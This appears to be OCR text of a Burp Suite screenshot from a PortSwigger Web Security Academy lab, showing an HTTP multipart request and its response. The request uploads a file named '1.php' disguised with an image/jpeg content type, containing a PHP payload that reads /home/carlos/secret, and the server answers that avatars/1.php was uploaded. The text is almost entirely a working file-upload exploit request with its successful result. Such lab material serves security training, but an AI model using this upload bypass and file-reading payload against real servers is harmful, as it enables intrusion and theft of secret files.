 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0acc004e0361de6282bb9ce300680089.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2iaiZITCYOqCPNcb
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0acc004e0361de6282bb9ce300680089.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary2iaiZITCYOqCPNcb
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundary2iaiZITCYOqCPNcb
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary2iaiZITCYOqCPNcb
34 Content-Disposition: form-data; name="csrf"
35
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 08:56:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>